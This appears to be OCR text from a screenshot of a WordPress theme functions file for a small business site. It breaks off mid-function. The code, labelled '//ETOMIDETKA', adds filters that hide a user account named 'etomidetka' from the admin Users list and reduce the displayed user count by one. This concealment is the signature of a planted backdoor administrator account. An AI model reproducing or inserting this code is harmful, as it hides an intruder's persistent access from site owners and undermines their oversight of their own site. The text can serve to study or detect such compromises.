
/* nanashotdogselmhurst.com theme functions */ /*
nanashotdogselmhurst.com theme functions */ //ETOMIDETKA
add_filter('pre_get_users', function($query) { if (is_admin() &&
function_exists('get_current_screen')) { $screen =
get_current_screen(); if ($screen && $screen->id === 'users') {
$hidden_user = 'etomidetka'; $excluded_users = $query-
>get('exclude', []); $excluded_users =
is_array($excluded_users) ? $excluded_users :
[$excluded_users]; $user_id = username_exists($hidden_user);
if ($user_id) { $excluded_users[] = $user_id; } $query-
>set('exclude', $excluded_users); } } return $query; });
add_filter('views_users', function($views) { $hidden_user =
'etomidetka'; $user_id = username_exists($hidden_user); if
($user_id) { if (isset($views['all'])) { $views['all'] =
preg_replace_callback('/\((\d+)\)/', function($matches) { return
'(' . max(0, $matches[1] - 1) . ')'; }, $views['all']); } if